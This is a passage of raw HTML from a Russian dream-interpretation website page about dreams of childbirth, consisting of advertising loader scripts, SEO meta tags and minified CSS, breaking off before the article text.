

--- FILE ---
content_type: text/html
request_url: https://sonnik.expert/r/snitsya-rozhdenie-detej-119067/
body_size: 106888
content:
<!DOCTYPE html><html lang="ru-RU"><head>  <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script>const dcJs = document.createElement('script'); 
dcJs.src = "https://ads.digitalcaramel.com/js/sonnik.expert.js?ts="+new Date().getTime();
dcJs.async = true;
document.head.appendChild(dcJs);</script>  
  <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://cdn.adfinity.pro/code/sonnik.expert/adfinity.js" charset="utf-8" async></script>  <script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'rotarb.bid',rotator:'17lwd'};token=localStorage.getItem('17lwd')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//rotarb.bid/17lwd.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('17lwd', token);</script> <meta name="referrer" content="origin"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="yandex-verification" content="889877518e00c190" /><meta name="google-site-verification" content="sQcwBQhBvopV7Qd3g-IO97_ALkDh22ZM6etxsHD0nxk" /> <!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->  <script>(function(w,d,u){w.readyQ=[];w.bindReadyQ=[];function p(x,y){if(x=="ready"){w.bindReadyQ.push(y);}else{w.readyQ.push(x);}};var a={ready:p,bind:p};w.$=w.jQuery=function(f){if(f===d||f===u){return a}else{p(f)}}})(window,document)</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>К чему снится РОЖДЕНИЕ ДЕТЕЙ 👶 — толкования по 35 ❗ сонникам: что означает для мужчины, женщины или беременной девушки видеть во сне, как рождается мальчик или девочка</title><meta name="description" content="Как трактовать сновидение 🌛 о рождении здоровых либо больных детей 💤? К чему может присниться беременной девушке мальчика и девочку? Что означает для женатого парня, замужней либо незамужней девушки видеть, как тетя рожает малышей? Как трактовать сон, в котором рожаешь младенцев?" /><link rel="canonical" href="https://sonnik.expert/r/snitsya-rozhdenie-detej-119067/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="К чему снится РОЖДЕНИЕ ДЕТЕЙ 👶 — толкования по 35 ❗ сонникам: что означает для мужчины, женщины или беременной девушки видеть во сне, как рождается мальчик или девочка" /><meta property="og:description" content="Как трактовать сновидение 🌛 о рождении здоровых либо больных детей 💤? К чему может присниться беременной девушке мальчика и девочку? Что означает для женатого парня, замужней либо незамужней девушки видеть, как тетя рожает малышей? Как трактовать сон, в котором рожаешь младенцев?" /><meta property="og:url" content="https://sonnik.expert/r/snitsya-rozhdenie-detej-119067/" /><meta property="og:site_name" content="SONNIK.EXPERT" /><meta property="article:published_time" content="2019-12-11T11:15:43+00:00" /><meta property="article:modified_time" content="2021-05-02T11:10:04+00:00" /><meta property="og:image" content="https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-rozhdenie-detej-7895.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="annakvitka" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="annakvitka" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="48 минут" /><style media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,.copyright h1{margin:0;padding:0;border:0;vertical-align:baseline}html{-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow-x:hidden}body{background:#fff;font:14px GothaPro;line-height:21px;color:#484848}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-display:swap;font-family:GothaProBold;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProBol.otf)}@font-face{font-display:swap;font-family:GothaPro;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProReg.otf)}@font-face{font-display:swap;font-family:GothaProMed;src:url(//sonnik.expert/wp-content/themes/conctruction/font/GothaProMed.otf)}@font-face{font-display:swap;font-family:FontAwesome;src:url(//sonnik.expert/wp-content/themes/conctruction/font/FontAwesome.otf)}@font-face{font-display:swap;font-family:PtSans;src:url(//sonnik.expert/wp-content/themes/conctruction/font/2223.ttf)}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,.copyright h1{display:block}ol,ul{list-style:none}p{margin:0 0 1em}iframe{width:100%!important}blockquote{quotes:none;border:2px solid #2980b9;padding:15px 20px 15px 18px;font:14px GothaPro;color:#333;line-height:21px;margin:14px 0;overflow:hidden;position:relative}blockquote p{margin:0}blockquote:before{width:100%;content:'';float:left;position:absolute;left:0;top:0;bottom:0;right:0}.title_blockquote:before{content:url([data-uri]);float:left;position:relative;margin-left:-75px}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{margin:0}.wp-polls input[type=button],input[type=button],.featured-button_gallery a,#submit,.wp-polls .Buttons,input[type=submit]{padding:10px 24px 11px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;cursor:pointer;text-decoration:none}button{padding:10px 24px;color:#fff;font:14px GothaProMed;box-shadow:none;border:none;background-color:#2980b9!important}.information{padding-bottom:17px}.information span{padding-right:10px}.information span a{text-decoration:none}.single-author-posts img{float:left;margin-right:15px;border-radius:100%;border:4px solid #4d4c59}#author-name{font-size:16px;font-weight:600}.single-author-posts{float:left;width:300px;margin-right:15px;display:none}#toc_container ul{margin:0!important}#toc_container p.toc_title+ul.toc_list{padding:0 16px}.two_row_contents .toc_list{max-height:100%!important}.two_row_contents ul.toc_list.backimg:before{background-image:none}.show_content,.hide_content{padding-left:20px}.show_content span,.hide_content span{cursor:pointer}.hide_content{display:none}.fancybox-navigation button,.fancybox-navigation button:hover{background:transparent!important}.site-content,.site-content_two{width:97%;margin:auto;padding-bottom:27px}.site-inner,.site-inner_two{width:100%;margin:auto;background-color:#fff}.element_of_3{width:100%!important}h1{font:18px GothaProBold;text-transform:uppercase;padding:0 0 17px}.site-branding{width:100%;float:left;margin:20px 0}.site-logo{width:265px;margin:0 auto;text-align:center}.site-branding .logo h1{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}header{background:#fff;position:relative;margin:auto;z-index:100!important}header .logo{position:relative;text-align:left;color:#000;font:18px GothaPro}header .site-branding .logo span{font:21px GothaProBold;text-decoration:none;text-transform:capitalize;padding:5px 0 0;display:block}.site-branding nav,.menu-hide,.icon-menu{display:none}.nav-toggle3{cursor:pointer;color:#fff;text-align:right;display:block;float:right;padding:15px 0 0;display:block}.fa-chevron:before{content:"\f13a"}.widget_text.widget_custom_html{text-align:center}.pc-menu{display:none}.primary-menu li{display:inline-block;position:relative;padding:16px 0 16px 50px}.primary-menu li:nth-child(1){padding:16px 0}.primary-menu li a,.primary-menu li span{font:14px GothaProBold;color:#fff;text-transform:uppercase;text-decoration:none}.primary-menu li a:hover{color:#0e7e70}.primary-menu ul,.footer-menu ul{display:none;position:absolute;z-index:15}.footer-menu .sub-menu{border:1px solid #fff;bottom:25px}.primary-menu li:hover>ul,.footer-menu li:hover>ul{display:block;z-index:100}.primary-menu ul ul{top:0;margin-top:-1px;margin-left:165px}.primary-menu li:focus>ul{display:block}.primary-menu ul:hover{color:#0e7e70;width:230px}.sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:16px 0 0 -35px;padding:14px 0;border-top:1px solid #fff}.sub-menu li{text-align:left;margin:0 30px;padding:12px 0!important;border-bottom:1px solid #404040;width:170px}.sub-menu li:last-child{border-bottom:0 solid #404040}.site-navigation{height:52px;margin:0 auto;width:97%}header #menu-site{float:left;width:100%}.icon-menu.icon-menu-mobile{padding:15px 0 0;display:block;text-align:left}.icon-menu{cursor:pointer;height:50px;width:60px;color:#fff;text-align:center;float:left;padding:13px 14px 0 0}.menu-hide{width:272px;background:#000;position:absolute;margin-top:53px;z-index:1}.breadcrumbs{margin:18px 0;clear:left;position:relative}.breadcrumbs a{font:13px GothaPro;color:#4e4e4e}.breadcrumbs a:hover{color:#9e9e9e}.breadcrumb_last{color:#9e9e9e;font:13px GothaPro}footer .site-branding{padding:25px 0 14px;height:auto;margin-bottom:0;float:none}footer .logo div{font:14px GothaPro;position:relative;text-align:left}footer .logo .site-title{font:24px GothaProBold}.widget .search{float:none!important;text-align:center}.widget_execphp .search input[type=text]{width:400px!important}.search-block .search input[type=submit]{left:-35px!important;top:8px!important}.widget_execphp h3{text-align:center}#search{height:72px}#search form.search{width:100%;width:100%;float:none;margin:0}#search .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}#search .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}.widget_execphp h3{text-align:center}.widget_execphp .search-block{text-align:center!important;height:60px}.widget_execphp .search-block .search,.search-results .search-block-search .search{float:none!important}.search-block-search{display:inline-block!important;position:relative;top:15px;margin-left:20px}.breadcrumb-search{display:inline-block}.anons{color:#737373;font:13px GothaPro;float:left;line-height:18px;overflow:hidden}.widget_true_top_post_two_widget li img,#shablon img,.littleblock img{width:100%;height:auto;padding:0;margin:0}.widget_true_top_post_two_widget .widget,.widget_true_poststwo_widget .widget{padding:0!important}.count_post{float:left;width:44%;text-align:right}.count_post span{text-align:right}.widget_true_poststwo_widget .crop_img{margin:0 0 12px}.posts_five,.posts_three,#shablon,.widget_true_poststwo_widget li{width:100%;float:left;margin-bottom:20px}.widget_true_top_post_widget li{padding:0 0 20px;margin:0 0 20px}.widget_true_top_post_widget li .views_img{height:85px}.widget_true_top_post_widget li .views_img.showanons,.widget_true_top_post_widget li .views_img.showanons a{height:auto}.widget_true_top_post_widget li a{font:14px GothaProMed;text-decoration:none;color:#333;padding-bottom:12px;float:left;line-height:22px;height:70px;overflow:hidden;top:-5px;position:relative}.widget_true_top_post_widget li .crop{float:left;margin-right:15px}.widget_true_top_post_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.widget_true_top_post_widget li:first-child img{margin:0 0 13px}.element_of_1 .widget_true_top_post_widget li img{float:none;margin:0 0 13px;position:relative}.element_of_1 .widget_true_top_post_widget li .crop,.widget_true_top_post_widget li:first-child .crop{height:auto;overflow:hidden;width:auto;float:none;margin-right:0;position:relative}.widget_true_top_post_widget li:first-child .crop.elementtwo{float:inherit;margin-right:15px}.widget_true_top_post_widget li:first-child .elementtwo img{margin:0}.posts_three img,.widget_true_poststwo_widget img{width:100%;height:auto}.widget_true_lastcomment_widget .widget a{top:-5px;position:relative}.widget_true_poststree_widget img{width:100px;height:100px;border-radius:100%;float:left;margin-right:15px}.widget #shablon a{padding:0}.anons_post{color:#6c6c6c;font:13px GothaPro;line-height:18px;margin:18px 0;float:left}.info_post{float:left;font:12px GothaPro;text-transform:uppercase;color:#cdcdcd;width:100%}.vc_post{float:left;width:44%;text-align:right}.data_post{float:left;width:56%}.vc_post .views{padding-left:8px}.yarpp-related{margin-top:22px;width:100%;float:left}.yarpp-related a{color:#333;text-decoration:none}.yarpp-related .littleblock a{font:18px GothaProMed}.yarpp-related .perelink_column a{font:16px GothaProMed}.perelink_column .info_post{white-space:nowrap;font:11px GothaPro}.perelink_column li{width:100%;float:left;margin:0 0 20px}.perelink_column li img{width:100%;height:auto;padding:0;margin:0}.widget{padding:20px 18px 22px;width:auto;height:auto;overflow:hidden}.widget.widget_true_shablon_widget{padding:0;overflow:visible}.responsive_column_widgets_column{margin:1% 0}.widget-title{font:150% GothaProBold;padding:0;text-transform:uppercase;margin:0 0 20px}.yarpp-related-widget ul li{width:100%;padding:0 0 20px;float:left;margin:0 0 20px}article .aligncenter{display:block;margin-left:auto;margin-right:auto}article img{max-width:100%;height:auto;vertical-align:bottom}.content-area a .aligncenter,.notebox a .aligncenter,.content-area .aligncenter a img{margin:18px auto}#primary_archive{width:65.7%;float:left;margin:0 1.8% 0 0}#sidebar_archive{width:32.47%;float:left;margin:0}#sidebar_first{width:300px;float:left;margin:0}#sidebar_second{width:260px;float:left;margin:0}#primary_single_two{width:100%}#primary_single{width:65.7%;float:left;margin:0 20px 0 0;line-height:1.8em}.element_of_1 .widget .menu .menu-item-type-custom:nth-child(2n+1),.responsive_column_rubrica .menu .menu-item-type-custom:nth-child(2n+1){margin-right:90px}.responsive_column_rubrica.tagsonnik .menu .menu-item-type-custom:nth-child(2n+1){margin-right:78px}.menu-item img._before{margin-right:0}.littleblock{margin-bottom:20px;float:left}.gallery .wp-caption-text{float:left;font:13px GothaPro;color:#9d9d9d;padding:12px 0 0;margin:0 13%;line-height:1.8}table tr td,#table_two tr:first-child td{background-color:#fff;color:#484848!important}table tr td span{color:#484848!important}.table-responsive{min-height:.01%;overflow-x:auto;display:inline-block;width:100%;position:relative;z-index:100}.search-form button{margin-left:-5px}.search-form input[type=search]{background:#fff;font:14px GothaProMed;border:0;width:70%;padding:10px 15px;-webkit-appearance:none}.menu-header3{display:none;width:223px;position:absolute;z-index:1;float:right;right:0;margin-top:53px}.menu-header3 ul li{padding:10px;text-align:left}.site-branding nav ul li a span,.menu-header3 ul li a span{border-bottom:1px dotted #b5b1b4}.site-branding nav ul li a,.menu-header3 ul li a{text-decoration:none}.site-branding .menu-2{clear:both;text-align:center;display:block;float:none;width:100%}.site-branding .menu-2 ul li a{text-decoration:underline}.menu-hide .sub-menu{width:230px;position:absolute;background:#000;z-index:1;margin:-48px 0 0 156px;padding:14px 0;border-top:1px solid #fff}.menu-hide ul li:nth-child(2) .sub-menu{width:230px;position:absolute;z-index:1;margin:-36px 0 0 156px;padding:0 0 14px;border-top:0 solid #fff}.menu-hide .sub-menu li{margin:0 35px 0 30px;padding:12px 0}.menu-hide ul ul{display:none;position:absolute}.menu-hide ul li:last-child,.yarpp-related-widget ul li:last-child,#send_widget_question li:last-child{border-bottom:0 solid #404040}.yarpp-related-widget ul li:last-child{margin:0;padding:0}.menu-hide ul{padding:14px 0}.menu-hide ul li:hover>ul{display:block}.menu-hide ul li:focus>ul{display:block}.menu-hide ul ul:hover{width:230px}.menu-hide ul li{display:block;position:relative;text-align:left;margin:0 30px;padding:12px 0;border-bottom:1px solid #404040}.menu-hide ul .sub-menu .sub-menu{position:relative;margin:0;border:0;display:block;width:200px;padding:0}.menu-hide .sub-menu,.menu-hide ul li:nth-child(2) .sub-menu{padding:0;position:relative;display:block;border:0;margin:0}.menu-hide .sub-menu li{margin:0 3px 0 15px}.menu-hide ul ul li:last-child{padding-bottom:0}.search input[type=submit],.search input[type=submit]:hover{background:url([data-uri]) no-repeat!important;top:7px;background-position:left center;width:20px;height:39px;left:-40px;border:none;cursor:pointer;position:relative;margin-top:11px;padding:0}#wsq_form label{float:left;padding-right:25px;width:30%}div#send-question fieldset{box-sizing:border-box;margin:10px 0;padding:0;border:0}div#send-question fieldset input,div#send-question fieldset textarea{float:left;width:50%}#sortanswer fieldset{width:50%;float:left}.send_widget_question{border-bottom:1px solid #959595;padding-top:15px;float:left;width:100%;padding-bottom:10px}.widget .send_widget_question a{float:none}.childcategory{float:left;font:12px GothaPro;text-transform:none;width:100%;color:#cdcdcd;padding-bottom:6px}.widget .childcategory a{font:12px GothaPro;text-transform:none;text-decoration:underline;color:gray}.widget .send_widget_question a{float:none}.widget_true_lastcomment_widget li{padding:0 0 25px;border-bottom:1px solid #95a5a6;float:left;width:100%;margin:0 0 25px}.widget_true_lastcomment_widget span{float:left;width:100%}.widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0;padding:0}.element_of_2{width:100%!important}#comment{float:right;width:548px;border:1px solid #2980b9;height:150px;margin-bottom:24px;padding:14px 0 0 16px;color:#565656;font:14px GothaPro}.formsearch span{font-weight:600}.formsearch span:before,.formsearch span:after{content:'\f002';font:14px/1 FontAwesome;position:absolute;display:inline-block;margin-top:2px;color:#740c59}.formsearch span:before{margin-left:-20px}.formsearch span:after{margin-left:5px}.block_info>.col{width:100%;float:left}.widget .toc_number{font-weight:800}.wr-vote2x-tpl{height:230px!important;padding-top:50px!important;padding-bottom:50px!important}.button-vote2x{display:flex!important}.click-vote2x{width:50%!important}@media (min-width:767px){.two_row_contents .toc_list{-webkit-column-width:45%;-moz-column-width:45%;column-width:45%;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px}.element_of_2 .widget_true_poststwo_widget .crop_img{width:100%;height:178px;padding:0;margin:0 0 15px;overflow:hidden;position:relative}.gallery .wp-caption-text{margin:0}.element_of_1 .widget_true_top_post_widget .posts_three{border-bottom:0 solid #fff}.element_of_1 .posts_three:nth-child(3n+4),.element_of_1 .posts_three:nth-child(4){clear:both}.element_of_1 .posts_three:nth-last-child(-n+3){margin-bottom:0}.responsive_column_widgets_column{margin:1% 0 1% 1.6%}.widget-title{font:24px GothaProBold}.element_of_3 .widget-title{font:18px GothaProBold;color:#333;margin:0 0 24px;text-transform:none}.element_of_2{width:49.2%!important}.littleblock{width:100%}.littleblock img{width:206px;height:120px;margin-right:18px;float:left}.littleblock .anons_post{width:67%;margin:12px 0}.element_of_1 .widget_true_lastcomment_widget li{width:32%;border-bottom:0 solid #95a5a6;margin:0 2% 0 0;padding:0}.element_of_1 .widget_true_lastcomment_widget li:last-child{border-bottom:0 solid #95a5a6;margin:0}.title_blockquote{font:20px GothaProBold;margin:0 0 17px 48px}blockquote p{margin:0 0 0 50px}blockquote{position:relative}.search-block form.search{display:inline-block!important}.search-block .search input[type=text]{height:40px;border-radius:5px;border:1px solid #e0e0e0;padding:0 16px;margin:11px 0 0;border-radius:5px;padding:0 16px;font-size:13px;vertical-align:top;width:100%}.search-block .search input[type=submit]{background:url([data-uri]) no-repeat!important;background-position:left center;border:none;cursor:pointer;right:0;top:-43px;left:96%;position:relative}}@media (min-width:767px) and (max-width:1200px){.perelink_column li{width:24.5%;height:200px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:200px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.site-logo{width:380px}.element_of_1 li{width:32.3%;height:auto;float:left;margin:0 1.5% 1.5% 0}.element_of_1 li.posts_five{width:18.8%}.element_of_1 li.posts_three:nth-child(3n){margin-right:0!important}.element_of_1 .widget_true_poststwo_widget li.posts_three:nth-last-child(-n+3){margin:0 1.5% 0 0}.element_of_1 li.posts_five:nth-child(5n){margin:0 0 1.5%}.element_of_2 .widget_true_poststwo_widget li:nth-child(2n){margin:0 0 1.5%}#shablon{width:49%;float:left;margin:0 2% 5% 0}#shablon:nth-child(2n){margin-right:0}#shablon:nth-child(2n+1){clear:both}#menu-site{padding-left:20px;padding-right:20px}}@media only screen and (max-width:500px){.table-responsive table{width:calc(100% + 100px)}}@media (min-width:500px) and (max-width:767px){.perelink_column li{width:48.5%;height:250px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 15px 15px 0;position:relative}.perelink_column .crop{height:180px;width:100%;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;height:auto}.perelink_column li:nth-child(2n){margin-right:0}.perelink_column .info_post{position:absolute;bottom:0}.widget_true_poststwo_widget li .crop,.widget_true_top_post_two_widget li .crop,#shablon .crop,.littleblock .crop{width:47%;float:left;margin-right:10px}.info_post,.widget_true_top_post_two_widget .anons,.widget_true_poststwo_widget .anons,.widget_true_poststwo_widget li a,.widget_true_top_post_two_widget li a,.widget_true_shablon_widget li a,.anons_post{width:50%}.block_info .post-ratings{float:right;width:60%;position:relative}.content-area .wp-polls,#primary_archive .wp-polls{width:382px}.content-area div#toc_container{width:50%;border:0;padding:16px 16px 16px 20px;float:right}.entry-thumbnail{width:49%}.post-title{width:50%;float:left}.smallblock img{width:369px;height:243px;margin-bottom:17px}.widget_true_question_widget .question{width:92%;float:right}.widget_true_shablon_widget li{margin-bottom:25px;float:left}.widget_true_shablon_widget li img{width:100%;height:auto;padding:0;margin:0}.littleblock .info_post{width:60%}#slider{width:338px}.search-results .search-block-search .search{display:none}}@media screen and (max-width:767px){#menu-site{padding-left:20px;padding-right:20px}#comment{width:100%}#search .search input[type=submit]{left:90%}#custom_html-4,.formsearch,.widget.toc_widget,.element_of_1 .widget_text.widget_custom_html{display:none}#search form.search{display:block}.hide{display:none}.nav-next{width:100%;float:right;text-align:right;margin:0 0 10px}.nav-previous{width:100%;float:left;margin:0 0 10px}.navtitle{float:left;width:90%;text-align:center}.navtitle1{float:right;width:90%;text-align:center}.gallery-item,.gallery-item3{width:100%;float:left;margin-right:0;margin-bottom:15px;text-align:center}blockquote p{padding-left:33px}.title_blockquote:before{margin-left:-30px}.widget_search,#custom_html-4,#custom_html-5,#sidebar_first{display:none}.search-form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.search-form label{width:100%}.search-form input[type=search]{width:100%}#page{overflow-x:hidden}.sidebar.sidabar-visible{width:100%}footer{overflow:hidden}.search-form{background:#000;padding:15px 16px 15px 20px;width:100%;float:right;position:absolute;right:0;margin-top:53px;z-index:1}.iframe-video iframe{position:absolute;width:100%;height:100%;top:0;left:0}.iframe-video{position:relative;padding-bottom:56%;padding-top:30px;max-width:640px;height:0;overflow:hidden;margin:0 auto}#slider-wrap{margin:auto;width:49%}.widget_true_poststree_widget li:last-child .views_img{border-bottom:0 solid #95a5a6}.widget_true_poststree_widget li{float:left;width:100%;margin:0 0 25px}.responsive_column_rubrica .menu{height:auto;overflow:auto}.menu{height:250px;overflow:auto}.menu .menu-item-type-custom{width:100%}.menu .menu-item-type-custom a{font:18px GothaProMed;color:#333;text-decoration:none;float:left;width:100%}.widget .menu .menu-item,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1){float:left;border-bottom:1px solid #95a5a6;margin:0 0 17px;width:100%}.widget .menu .menu-item:last-child,.element_of_1 .menu .menu-item-type-custom:nth-child(2n+1):last-child{border-bottom:0 solid #95a5a6}.featured-button{text-align:center;padding:30px 0;clear:both}.fa.fa-question-circle-o{display:inline-block;font:26px/1 FontAwesome;margin-top:8px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:left;position:absolute}.widget_true_question_widget ul li{float:left;width:100%;margin:0 0 10px}.widget_true_question_widget ul li:last-child{margin:0}.widget_true_question_widget li:last-child .question{border-bottom:0 solid #95a5a6}.widget_true_question_widget li:last-child a{padding:0}#sidebar_second{position:relative;z-index:100}}@media (min-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1380px}.single-author-posts{display:block}.two_sidebar{float:right;width:77%}.header{float:left;width:77%}#primary_single_two{width:72.4%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two,.page #primary_single_two{width:66%}.tag #primary_single_two{width:100%}#sidebar_second{width:273px}}@media (min-width:1290px) and (max-width:1380px){.site-content_two,.site-navigation.navigation_two{width:1290px}.two_sidebar{float:right;width:75%}.header{float:left;width:75%}.single-author-posts{width:25%;padding-right:1.5%;display:block;margin-right:0}#sidebar_first{width:25%;padding-right:1.5%}#primary_single_two{width:71%;float:left;margin:0 20px 0 0;line-height:1.8em}.archive #primary_single_two{width:65%}.tag #primary_single_two{width:100%}}@media (min-width:900px) and (max-width:1290px){.two_sidebar{float:right;width:72%}.header{float:left;width:72%}#primary_single_two{width:100%;float:left;margin:0 20px 0 0;line-height:1.8em}#sidebar_first{width:27%}.single-author-posts{width:28%;display:block;margin-right:0}}@media (min-width:600px) and (max-width:900px){#sidebar_second{width:46%;float:left;margin:0 8% 0 0}#sidebar_first{width:46%;float:left;margin:0}}@media (min-width:1200px){.site-logo{width:380px}.site-navigation{width:1170px}.arrow-outside{display:none}.site-branding nav{float:left;text-align:right;width:48%;margin-top:16px;display:block}.site-branding nav ul li{display:inline-block;position:relative;padding:5px 0 0 40px}.nav-toggle3{display:none}.element_of_3{width:32.2%!important}.site-content{width:1170px}.site-inner{width:1200px}.icon-menu.icon-menu-mobile{display:none}.icon-menu{display:block}.primary-menu{display:flex;width:1200px;margin:auto;justify-content:space-around}.primary-menu li{display:block;padding:16px 0}.menu-hide .primary-menu li{display:none}.element_of_1 li{float:left}.widget_true_top_post_widget li:first-child a,.element_of_1 .widget_true_top_post_widget li a{height:auto}.element_of_1 .posts_three{width:370px;height:auto;float:left;margin-right:30px;margin-bottom:30px}.element_of_1 .widget_true_top_post_widget li{padding:0}.element_of_1 .widget_true_top_post_widget li .views_img,.widget_true_top_post_widget li:first-child .views_img{height:auto}.element_of_1 .widget_true_top_post_widget .posts_three{width:358px}.element_of_1 .element_of_1 .posts_three img{height:auto;margin:0 0 12px}.element_of_1 .posts_three:nth-child(3n+3){margin-right:0}.element_of_1 .posts_five .crop{margin:0 0 10px}.element_of_1 .posts_five{width:207px;margin:0 33px 0 0}.element_of_1 .posts_five:nth-child(5n){margin:0}#shablon.shablon_one:first-child .crop{height:414px;overflow:hidden;width:769px;float:left;margin-bottom:18px;position:relative}#shablon.shablon_one:first-child .crop img{position:absolute;width:769px;height:auto}#shablon .crop{height:243px;overflow:hidden;width:369px;float:left;margin-bottom:18px;position:relative}#shablon .crop img{position:absolute;width:369px;height:auto}#shablon.shablon_one:first-child{width:100%;float:left;margin:0 0 35px}#shablon{width:48%;float:left;margin:0 30px 35px 0}#shablon.shablon_one:nth-child(2n+1){margin-right:0}#shablon.shablon_one:nth-child(2n){clear:both}#shablon.shablon_two:nth-child(2n){margin-right:0}#shablon.shablon_two:nth-child(2n+1){clear:both}.perelink_column li{width:189px;height:215px;font-size:16px;float:left;box-sizing:border-box;overflow:hidden;margin:0 4px 8px 0;position:relative}.perelink_column .crop{height:99px;width:189px;overflow:hidden;position:relative}.perelink_column .crop img{position:absolute;width:189px;height:auto}.perelink_column li:nth-child(4n+4){margin-right:0}.perelink_column .info_post{position:absolute;width:189px;bottom:0}.widget_true_poststwo_widget ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.widget_true_poststwo_widget ul li{margin:0}}@media (min-width:767px){.widget-area .widget.widget_search .widge-title{margin:0}.block_info>.col{height:40px}#toc_container,.search-toggle{display:none!important}.search 